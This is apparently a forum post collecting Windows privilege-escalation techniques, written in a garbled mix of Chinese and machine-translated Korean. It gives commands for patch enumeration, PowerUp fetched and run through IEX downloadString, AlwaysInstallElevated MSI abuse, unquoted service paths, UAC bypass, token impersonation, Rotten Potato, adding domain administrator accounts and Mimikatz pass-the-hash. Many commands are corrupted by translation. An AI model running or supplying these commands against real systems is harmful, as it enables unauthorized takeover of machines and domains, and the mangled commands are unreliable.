KoreanHackerTeam

Moderator

权限提升防御分析

系统内核溢出漏洞提权

手动执行命令发现缺失补丁

12

SystemInfo

wmic qfe 캡션, 설명, hotfixid, installedon

패치 번호를 발견하십시오

1

wmic qfe get 캡션, 설명, hotfixid, installedon | Findstr C:'KB3143141 'C:/'KB976902 '

Windows Exploit Suggester

SystemInfo 명령을 사용하여 현재 시스템의 패치 설치 상태를 얻고 정보를 Patches.txt 파일로 가져옵니다.패치 정보를 업데이트하십시오

1

Python Windows-exploit-suggester.py-Update

취약점을 확인하십시오

1

Python Wind

Metasploit 내장 Local_exploit_suggester 모듈

powershell 中的 sherlock 脚本

GitHub - rasta-mouse/Sherlock: PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities.

PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities. - rasta-mouse/Sherlock

2

import-module. \ sherlock.ps1

찾기 알 벤트

GitHub - rasta-mouse/Watson: Enumerate missing KBs and suggest exploits for useful Privilege Escalation vulnerabilities

Enumerate missing KBs and suggest exploits for useful Privilege Escalation vulnerabilities - rasta-mouse/Watson

Windows 配置错误利用

系统服务权限配置错误



powerup

1PowerShell.exe -exec Bypass -Command '{import -module. \ powerup.ps1; Invoke -Allchecks}'

1

PowerShell.exe -exec Bypass -c 'IEX (New -Object net.webclient) .downloadString ('https://raw.githubusercontent.com/powershelmpire/powertools/master/powerup/powerup.ps1 '); Invoke-allchecks';

metasploit 下的利用

해당 모듈 Service_Permissions.注册表键 AlwaysInstallElevated

AlwaysInstallelevated는 정책 설정입니다. Microsoft를 사용하면 무단 사용자가 시스템 권한을 사용하여 설치 파일 (MSI)을 실행할 수 있습니다. 사용자 가이 정책 설정을 활성화하면 해커는 악의적 인 MSI 파일을 사용하여 관리자 권한을 높일 수 있습니다. 대상 호스트의 메타 프리터 세션을받은 후 일부 기존 방법을 통해 시스템 권한을 얻을 수 없다고 가정하면 항상 설치된 특권 제기는 우리에게 또 다른 아이디어를 가져올 수 있습니다.레지스트리를 수동으로 감지합니다.

1

2

reg query hkcu \ software \ policies \ microsoft \ windows \ installer /v AlwaysInstallelevated

reg query hklm \ software \ policies \ microsoft \ wind

값이 모두 1이면 위험이 있습니다.

파워 업 스크립트

1

PowerShell.exe -exec Bypass -C 'IEX (New -Object net.webclient) .downloadString ('https://raw.githubusercontent.com/powershelmpire/powertools/master/powerup/powerup.ps1 ';

계정을 추가하십시오

1

write-useraddmsi

일반 사용자로 실행하십시오

1

msiexec /q /i userAdd.smi

MSF에서 항상_install_elevated 모듈을 사용할 수도 있습니다

可信任服务路径漏洞

metasploit 下的利用

대상 기계에 취약성이 있는지 감지1

WMIC 서비스를 얻습니다. 이름, displayName, PathName, StartMode | findstr /i 'auto'| Findstr /I /V 'C: \ Windows \\'| Findstr /I /V '' '

이 취약하고 쓰기 쉬운 디렉토리에 업로드 할 프로그램의 이름을 바꾸고 배치하고 다음 명령을 실행하십시오.

1

2

SC 정지 서비스 _name

SC START Service_Name

테스트를 위해 MSF의 Windows Service Trusted Path Escalation Module을 사용할 수도 있습니다.

참고 : MSF 설정 자동 운행 자격 마이그레이션 -F를 설정하여 연결을 방지합니다.

自动安装配置文件

12

dir /b /s C: \ unattend.xml

DIR /B /S C: \ SYSPREP.XML

Base64의 암호화 된 비밀번호가 파일에 존재하는지 확인하십시오.

이 취약점에 대한 익스플로잇 모듈은 MSF Post/Windows/Gather/enum_unattend에 통합됩니다.

计划任务

查看计划任务

1Schtasks /query /fo list /v

查询可写的计划任务文件夹

1accesschk.exe -dqc 'c: \ microsoft'-accepteula

列出某个驱动器下所有权限配置有缺陷的文件夹

12

accesschk.exe -uwdqsusersc: \

accesschk.exe -uwdqs'authenticatedUsers'c: \

列出某个驱动器下所有权限配置有缺陷的文件

12

accesschk.exe -uwdqsusersc: \*.*

accesschk.exe -uwdqs'authenticatedUsers'c: \*.*

Empire 内置模块

1usermode privesc/powerup/xxxx

绕过 UAC 提权

bypassuac 模块

전제 조건 : 현재 사용자는 관리자 그룹에 있어야합니다.1

2

3

Exploit/Windows/Local/Bypassuac

Exploit/Windows/Local/BypassUac_inject

getsystem

RunAs 模块

1Exploit/Windows/Local/Ask

UAC 박스가 팝업되고 사용자가 클릭 한 후 고급 쉘이 다시 튀어 나옵니다.

1

getuid보기 권한. 정상적인 사용자 권한이라면 GetSystem을 실행하여 권한을 에스컬레이션하십시오.

Nishang 中的 Invoke-PsUACme 模块

12

3

4

invoke -psuacme -verbose ## sysprep method를 사용하고 기본 페이로드를 실행하십시오.

invoke -psuacme -method oobe -verbose ## oobe 메소드를 사용하고 기본 페이로드를 실행하십시오.

Invoke -PSUACME -PAYLOAD 'POWERSHELL -WINDOWSTYLE HIDDEN -E YourEncodedPayLoad'

## -PayLoad 매개 변수를 사용하여 직접 실행할 페이로드를 지정하십시오.

Empire 中的 bypassuac 模块

bypassuac 模块

12

usemode privesc/bypassuac

실행하다

bypassuac_wscript 模块

12

usemode privesc/bypassuac_wscript

실행하다

令牌窃取

msf 上的令牌窃取

MeterPreter Shell이 얻어 졌다고 가정합니다.1

2

시크릿을 사용하십시오

list_tokens -u

Incognito에서 essersonate_token을 호출하십시오

1

essersonate_token Desktop-dunpkq9 \\ 관리자

참고 : hostname \ username을 입력 할 때는 두 개의 백 슬래시를 입력해야합니다.

Rotten Potato 本地提权

12

3

4

시크릿을 사용하십시오

list_tokens -u

-hc -f rottenpotato.exe를 실행하십시오

zserversentate_token 'nt Authority \\ System'

添加域管理员

도메인 관리 프로세스가 네트워크에 설정되었다고 가정하면 프로세스가 MeterPreter Shell의 도메인 관리 프로세스로 마이그레이션됩니다.1

2

순 사용자 테스트 테스트 123!@# /ad /domain

Net Group 'Domain Admins'테스트 /AD /도메인

마찬가지로 MeterPreter Shell에서 Incognito를 사용하여 도메인 관리자를 시뮬레이션 한 다음 시스템에서 사용 가능한 모든 인증 토큰을 반복하여 도메인 관리자를 추가 할 수 있습니다.

Active MeterPreter Shell에서 다음 명령을 실행하십시오.

1

add_user 테스트 테스트!@#123 -h 1.1.1.2

도메인 관리자 그룹에 계정을 추가하려면 다음 명령을 실행하십시오.

1

add_user '도메인 관리자'테스트 -H 1.1.1.2

Empire 下的令牌窃取分析

Mimikatz를 실행하고 Creds를 입력하십시오:을 실행하십시오

1

pth credid